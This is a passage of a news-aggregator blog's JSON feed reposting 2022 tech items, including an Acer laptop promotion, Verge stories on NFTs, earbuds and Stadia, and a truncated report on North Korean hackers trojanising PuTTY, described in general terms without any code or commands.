href=\"http:\/\/dlvr.it\/SZK2LX\"\u003Ehttp:\/\/dlvr.it\/SZK2LX\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/1029387594592807862\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/robots-and-road-users.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1029387594592807862"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1029387594592807862"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/robots-and-road-users.html","title":"Robots and road users"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3523907335742007831"},"published":{"$t":"2022-10-01T01:05:00.001+05:30"},"updated":{"$t":"2022-10-01T01:05:34.796+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Acer’s Swift laptops deliver performance and portability to fit any budget"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EIf there’s anything we’ve learned from the events of the past several years, it’s that creativity and productivity can happen anywhere. No longer must makers, creators, and dreamers be tethered to an office or a kitchen table to do their best work.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAnd just as people shouldn’t be held back by where they work, they also shouldn’t be limited by their tools. Laptops have become essential to getting work done today, so whatever you do, you need a laptop that can keep up with you – and maybe even inspire you.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAcer is no stranger to making high-quality, powerful, affordable laptops, and the company’s updated Swift lineup continues that trend by offering the latest-generation, performance-ready Intel or AMD processors, beautiful displays, and a premium design at a price to fit any budget.\u003C\/p\u003E\n\u003Ch2 id=\"made-for-makers-5\"\u003EMade for makers\u003C\/h2\u003E\n\u003Cp\u003EUnleash a Swift notebook on even the most demanding projects. With extreme performance condensed within a thin and light metal chassis, creation becomes portable and so do you.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAcer has built several innovative cooling features into the Swift lineup to ensure it can handle even the most intense creative session. There’s also plenty of ports to connect all the essential accessories and great FHD screens designed to deliver the most accurate colors.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAnd Acer’s OceanGlass trackpad – available on the latest Swift 5 – is great for the environment, helping to preserve the planet for the next generation of makers. \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\n\u003Cfigure class=\"van-image-figure inline-layout\" data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:1280px;\"\u003E\n\u003Cp class=\"vanilla-image-block\" style=\"padding-top:56.25%;\"\u003E\u003Cimg id=\"ZNSvbxxRoHdJQfVFygNGsn\" name=\"AcerUS_22Q3_Consumer_Research_Custom-Future_Swift3_1280x720.jpg\" alt=\"Tthe Swift series provides up to 16 hours of battery life.\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/ZNSvbxxRoHdJQfVFygNGsn.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1280\" height=\"720\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\" class=\"inline-layout\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Acer)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Ch2 id=\"exceptional-performance-anywhere-5\"\u003EExceptional performance anywhere\u003C\/h2\u003E\n\u003Cp\u003ECreating on the go also means freedom from battery anxiety: no constant worrying where the next outlet is. Thankfully, the Swift series provides up to 16 hours of battery life inside an ultra-lightweight design without having to compromise the screen size or ports. \u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EPlus, the Swift series is backed by either powerful Intel® Core™ processors and Iris Xe graphics or AMD Ryzen™ processors and NVIDIA® graphics, with plenty of RAM and storage to give creators all the tools they need.\u003C\/p\u003E\n\u003Ch2 id=\"equipped-for-entertainment-xa0-5\"\u003EEquipped for entertainment\u0026nbsp;\u003C\/h2\u003E\n\u003Cp\u003EWhen the hard work is done and it’s time to relax, the ultrasharp, colorful screens on the Swift lineup make it perfectly suited for kicking back with a good movie.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EWhen the work starts up again, Swift laptops are capable of high-quality imagery even in low-light conditions. They’re designed with impressive screen-to-body ratio options and powerful color technology, and thanks to options like Acer PurifiedVoice with AI Noise Reduction, video calling and sound have never been so good.\u003C\/p\u003E\n\u003Cfigure class=\"van-image-figure inline-layout\" data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:1280px;\"\u003E\n\u003Cp class=\"vanilla-image-block\" style=\"padding-top:56.25%;\"\u003E\u003Cimg id=\"cALb3HaDFxyvdnbGkppN8o\" name=\"AcerUS_22Q3_Consumer_Research_Custom-Future_Swift5_1280x720.jpg\" alt=\"Acer’s Swift laptops are perfectly designed to provide makers with everything they need to create their best work anywhere.\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/cALb3HaDFxyvdnbGkppN8o.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1280\" height=\"720\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\" class=\"inline-layout\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Acer)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EIt takes a lot of hard work to create the art and technology that drive society, and those who make it shouldn’t be held back by inferior tools. Acer’s Swift laptops are perfectly designed to provide makers with the power, performance, and portability they need to create their best work wherever they are.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EGreat tools shouldn’t come at a high price either. Acer has a range of Swift laptops, including these three that are perfect for any budget:\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe \u003Ca href=\"https:\/\/www.amazon.com\/Acer-i7-1165G7-Graphics-Fingerprint-SF314-59-75QC\/dp\/B08JQJ5RKK\" target=\"_blank\" rel=\"nofollow\"\u003ESwift 3\u003C\/a\u003E packs heavyweight performance in a lightweight shell.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe \u003Ca href=\"https:\/\/www.amazon.com\/Acer-i7-1165G7-Graphics-Antimicrobial-SF514-55TA-74EC\/dp\/B08JQKMFFB\" target=\"_blank\" rel=\"nofollow\"\u003ESwift 5\u003C\/a\u003E delivers power and award-winning thermal design in a premium package.\u003C\/p\u003E\n\u003Cp\u003EThe \u003Ca href=\"https:\/\/www.amazon.com\/Acer-SFX14-42G-R607-Creator-LPDDR4X-Backlit\/dp\/B09R8ZHZSD\" target=\"_blank\" rel=\"nofollow\"\u003ESwift X\u003C\/a\u003E is built to handle the most demanding tasks.\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.amazon.com\/stores\/page\/1B2BAAD5-4346-4300-BF94-AB38E0614395?ingress=0\u0026amp;visitId=f62c0ad4-028a-4770-b6ee-79d6cadddced\u0026amp;lp_slot=auto-sparkle-hsa-tetris\u0026amp;store_ref=SB_A04968273SOEEN556T79J\u0026amp;ref_=sbx_be_s_sparkle_lsi4d_cta\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cstrong\u003EShop all Swift laptops on Amazon now.\u0026nbsp;\u003C\/strong\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/sQkueEp\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3523907335742007831\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/acers-swift-laptops-deliver-performance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3523907335742007831"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3523907335742007831"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/acers-swift-laptops-deliver-performance.html","title":"Acer’s Swift laptops deliver performance and portability to fit any budget"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2164605181811898357"},"published":{"$t":"2022-10-01T00:58:00.001+05:30"},"updated":{"$t":"2022-10-01T00:58:46.115+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Hurricane Ian Is A Grim Warning Of The Future"},"content":{"type":"html","$t":"Scientific reports suggest that climate change will continue to increase the intensity with which tropical storms hit human cities with wind and water.\n\u003Cp\u003E\u003Cimg src=\"https:\/\/www.slashgear.com\/img\/gallery\/hurricane-ian-is-a-grim-warning-of-the-future\/intro-1664559732.jpg\" \/\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/T2MBqWg\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2164605181811898357\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/hurricane-ian-is-grim-warning-of-future.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2164605181811898357"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2164605181811898357"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/hurricane-ian-is-grim-warning-of-future.html","title":"Hurricane Ian Is A Grim Warning Of The Future"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-5147117595530281859"},"published":{"$t":"2022-10-01T00:15:00.007+05:30"},"updated":{"$t":"2022-10-01T00:15:46.874+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"Oh goodie, now everyone can share NFTs on Instagram or Facebook"},"content":{"type":"html","$t":"\u003Cfigure\u003E\u003Cimg alt=\"A screenshot of an Instagram post made using a digital collectible.\" src=\"https:\/\/cdn.vox-cdn.com\/thumbor\/BQAgTjwBZtXeGMn0BoRKIxPbkVI=\/150x0:1770x1080\/1310x873\/cdn.vox-cdn.com\/uploads\/chorus_image\/image\/71436830\/Introducing_Digital_Collectibles_to_Showcase_NFTs_on_Instagram_Header_1.0.jpg\" \/\u003E\n\u003Cfigcaption\u003E\u003Cem\u003ENow, your posts can have a little verified check mark to prove you didn’t just right-click, save, and post.\u003C\/em\u003E | Image: Meta\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp id=\"G5hDbS\"\u003EMeta \u003Ca href=\"https:\/\/twitter.com\/MetaNewsroom\/status\/1575486040349245446\"\u003Eannounced on Thursday\u003C\/a\u003E that it’s giving everyone in the US the ability to share “digital collectibles” (read: NFTs under a new name \u003Ca href=\"https:\/\/www.theverge.com\/2022\/7\/8\/23199958\/social-network-nft-push-twitter-reddit-facebook-meta\"\u003Ethat social media execs think is more appealing\u003C\/a\u003E) on Facebook and Instagram. Sharing on the latter platform is also available in over 100 other countries. The feature, which was \u003Ca href=\"https:\/\/www.theverge.com\/2022\/5\/9\/23063514\/nfts-coming-to-instagram-meta-digital-artwork\"\u003Elimited to select users at first\u003C\/a\u003E, works by having you connect your crypto wallet to your profile, after which you can create a post featuring the NFTs in that wallet. According to a blog post from Meta, sharing a digital collectible results in “automatically tagging the creator and collector.”\u003C\/p\u003E\n\u003Cp id=\"zZPmsg\"\u003EGoing to Settings \u0026gt; Digital Collectibles in the Instagram app, it shows that there are currently five wallets supported if you’re trying to...\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.theverge.com\/2022\/9\/30\/23380631\/meta-nft-digital-collectibles-instagram-facebook\"\u003EContinue reading…\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom The Verge - Tech Posts https:\/\/ift.tt\/hD4GsyY\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/5147117595530281859\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/oh-goodie-now-everyone-can-share-nfts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5147117595530281859"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5147117595530281859"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/oh-goodie-now-everyone-can-share-nfts.html","title":"Oh goodie, now everyone can share NFTs on Instagram or Facebook"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-8045807913900412372"},"published":{"$t":"2022-10-01T00:15:00.005+05:30"},"updated":{"$t":"2022-10-01T00:15:45.436+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"Teenage Engineering’s new Record Factory is your own personal record maker"},"content":{"type":"html","$t":"\u003Cfigure\u003E\u003Cimg alt=\"The record factory is in a white background, the device is orange and black plastic with a black turntable on top, a speaker grille carve on the side, a resting playback arm, and a floating cutting arm that has multiple carving blades on it.\" src=\"https:\/\/cdn.vox-cdn.com\/thumbor\/86sB4NFoXRc4VhaiHy9UYlVd4WI=\/0x0:4096x2731\/1310x873\/cdn.vox-cdn.com\/uploads\/chorus_image\/image\/71436826\/632998996a37137f63623aa7_original__1_.0.jpeg\" \/\u003E\n\u003Cfigcaption\u003E\u003Cem\u003EThe PO-80 has an arm to play music with, and another to carve it in.\u003C\/em\u003E | Image: Teenage Engineering\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp id=\"puBOPa\"\u003ETeenage Engineering is known for its playfully designed audio synthesizers you can digitally make music with, but now it’s made a way you can save your tunes in the most analog way possible: on records. The Swedish company’s \u003Ca href=\"https:\/\/teenage.engineering\/store\/po-80-record-factory\/\"\u003Enew PO-80 Record Factory\u003C\/a\u003E is a turntable that lets you cut your own lo-fi vinyl records and play them back as well.\u003C\/p\u003E\n\u003Cp id=\"SrWOc1\"\u003EThe PO-80 only supports 5-inch records for cutting and supports four minutes or three minutes of recording time per side at 33 rpm and 45 rpm, respectively. You can also attach an included 7-inch record adapter to play back larger records, though you can’t cut them.\u003C\/p\u003E\n\u003Cp id=\"nXmDr9\"\u003ETeenage Engineering (TE) built the PO-80 to be portable, just like its calculator-inspired \u003Ca href=\"https:\/\/www.theverge.com\/2015\/1\/22\/7868157\/teenage-engineering-pocket-operator-synthesizers\"\u003EPocket Operator line of synthesizers\u003C\/a\u003E that let you...\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.theverge.com\/2022\/9\/30\/23380258\/teenage-engineering-po-80-record-factory-personal-vinyl-cutter\"\u003EContinue reading…\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom The Verge - Tech Posts https:\/\/ift.tt\/In0ERD4\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/8045807913900412372\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/teenage-engineerings-new-record-factory.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8045807913900412372"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8045807913900412372"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/teenage-engineerings-new-record-factory.html","title":"Teenage Engineering’s new Record Factory is your own personal record maker"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-1202010612507106869"},"published":{"$t":"2022-10-01T00:15:00.003+05:30"},"updated":{"$t":"2022-10-01T00:15:43.838+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"Anker’s new earbuds line includes models for gaming and sleep"},"content":{"type":"html","$t":"\u003Cfigure\u003E\u003Cimg alt=\"An image of Anker’s Soundcore VR P10 earbuds in a person’s hand.\" src=\"https:\/\/cdn.vox-cdn.com\/thumbor\/lhcqv-wr4T4Wr53O0dpJ8znd2g8=\/0x0:2040x1360\/1310x873\/cdn.vox-cdn.com\/uploads\/chorus_image\/image\/71436796\/ankerVR.0.jpg\" \/\u003E\n\u003Cfigcaption\u003E\u003Cem\u003EAnker’s Soundcore VR P10 earbuds are designed to provide lag-free audio for gaming.\u003C\/em\u003E | Photo by Chris Welch \/ The Verge\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp id=\"QCTwl7\"\u003EAnker announced its latest wave of wireless earbuds yesterday, and the products indicate that Anker is expanding its focus beyond the usual sound quality upgrades. The company announced three pairs in all: the Soundcore Liberty 4, Soundcore Sleep A10, and Soundcore VR P10 earbuds.\u003C\/p\u003E\n\u003Cp id=\"Abw8zP\"\u003E\u003Ca href=\"https:\/\/www.theverge.com\/2022\/9\/29\/23379558\/anker-liberty-4-earbuds-announced-price-specs\"\u003EThe new Liberty 4 earbuds\u003C\/a\u003E \u003Cem\u003Edo\u003C\/em\u003E offer better sound; they’re Anker’s first “stick”-style buds to include dual drivers in each earbud. But they can also read your heart rate for fitness and wellness purposes. This functionality has been rumored for Apple’s AirPods lineup but \u003Ca href=\"https:\/\/www.macrumors.com\/2022\/07\/03\/airpods-pro-2-unlikely-heart-rate-body-temp\/\"\u003Ehas yet to materialize\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cp id=\"mWgFvp\"\u003EThings didn’t end there. Anker also introduced its first-ever set of sleep earbuds, which are clearly meant to challenge \u003Ca href=\"https:\/\/www.theverge.com\/22176950\/bose-sleepbuds-ii-earbuds-review\"\u003EBose’s $249 Sleepbuds II\u003C\/a\u003E and other products in...\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.theverge.com\/2022\/9\/30\/23380435\/anker-soundcore-sleep-a10-vr-p10-earbuds\"\u003EContinue reading…\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom The Verge - Tech Posts https:\/\/ift.tt\/PaMuZzX\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/1202010612507106869\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/ankers-new-earbuds-line-includes-models.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1202010612507106869"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1202010612507106869"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/ankers-new-earbuds-line-includes-models.html","title":"Anker’s new earbuds line includes models for gaming and sleep"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6680702949243641004"},"published":{"$t":"2022-10-01T00:15:00.001+05:30"},"updated":{"$t":"2022-10-01T00:15:42.481+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"Ubisoft will let you transfer your Stadia purchases to PC"},"content":{"type":"html","$t":"\u003Cfigure\u003E\u003Cimg alt=\"The main character from Assassin’s Creed Valhalla fights an enemy in a snowy battlefield.\" src=\"https:\/\/cdn.vox-cdn.com\/thumbor\/T8wfJqwgptgkqDuD5eCnTBn68vg=\/83x0:976x595\/1310x873\/cdn.vox-cdn.com\/uploads\/chorus_image\/image\/71436709\/5e849c6c5cdf9a21c0b4e731_2.0.jpeg\" \/\u003E\n\u003Cfigcaption\u003E\u003Cem\u003EA screenshot from\u003C\/em\u003E Assassin’s Creed Valhalla\u003Cem\u003E.\u003C\/em\u003E | Image: Ubisoft\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp id=\"l3dt5m\"\u003EStadia may be \u003Ca href=\"https:\/\/www.theverge.com\/2022\/9\/29\/23378713\/google-stadia-shutting-down-game-streaming-january-2023\"\u003Eshutting down next year\u003C\/a\u003E, but if you’ve purchased Ubisoft titles on the cloud gaming platform, you’ll be able to transfer those purchases to PC at some point in the future, Ubisoft confirmed to \u003Cem\u003EThe Verge\u003C\/em\u003E.\u003C\/p\u003E\n\u003Cp id=\"Ne51T2\"\u003E“While Stadia will shut down on January 18th, 2023, we’re happy to share that we’re currently working to bring the games you own on Stadia to PC through Ubisoft Connect,” Ubisoft senior corporate communications manager Jessica Roache said in a statement. “We’ll have more to share regarding specific details as well as the impact for Ubisoft+ subscribers at a later date.”\u003C\/p\u003E\n\u003Cp id=\"5aSLuZ\"\u003EThis means that players who may have invested in Ubisoft’s games on Stadia will be able to play them again on their PC down the line. That said, some people...\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.theverge.com\/2022\/9\/30\/23380703\/ubisoft-google-stadia-transfer-purchases-pc-shutdown\"\u003EContinue reading…\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom The Verge - Tech Posts https:\/\/ift.tt\/z8kXAGw\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6680702949243641004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/ubisoft-will-let-you-transfer-your.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6680702949243641004"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6680702949243641004"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/10\/ubisoft-will-let-you-transfer-your.html","title":"Ubisoft will let you transfer your Stadia purchases to PC"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-1550558834610664274"},"published":{"$t":"2022-10-01T00:05:00.003+05:30"},"updated":{"$t":"2022-10-01T00:05:34.518+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Open source software hijacked by North Korean hackers"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EInfamous North Korean threat actor Lazarus Group has been observed engaging in a highly sophisticated, targeted \u003Ca href=\"https:\/\/www.techradar.com\/best\/best-malware-removal\"\u003Emalware\u003C\/a\u003E attack that involves compromising popular open-source software and running spear phishing campaigns.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAs a result, it has managed to compromise “numerous” organizations in the media, defense and aerospace, as well as IT services industries, a \u003Ca href=\"https:\/\/www.microsoft.com\/security\/blog\/2022\/09\/29\/zinc-weaponizing-open-source-software\/\" target=\"_blank\"\u003Ereport\u003C\/a\u003E from Microsoft has concluded.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe company claims Lazarus (or ZINC, as it dubs the group) compromised PuTTY, among other open-source applications, with malicious code that installs spyware. PuTTY is a free and open-source terminal emulator, serial console, and network file transfer application.\u003C\/p\u003E\n\u003Ch2 id=\"installing-zetanile-5\"\u003EInstalling ZetaNile\u003C\/h2\u003E\n\u003Cp\u003EBut simply compromising open-source software doesn’t guarantee entrance to the target organization’s \u003Ca href=\"https:\/\/www.techradar.com\/news\/best-endpoint-security-software\"\u003Eendpoints\u003C\/a\u003E - people still need to download and run the software. That’s where spear-phishing comes in. By engaging in a highly-targeted social engineering attack on LinkedIn, the threat actors get certain individuals working at target companies to download and run the app. Apparently, the group’s members assume the \u003Ca href=\"https:\/\/www.techradar.com\/best\/best-identity-theft-protection\"\u003Eidentities\u003C\/a\u003E of recruiters on LinkedIn, offering people lucrative job opportunities.\u003C\/p\u003E\n\u003Cp\u003EThe app was specifically tailored to avoid being detected. It’s only when the app connects to a specific IP 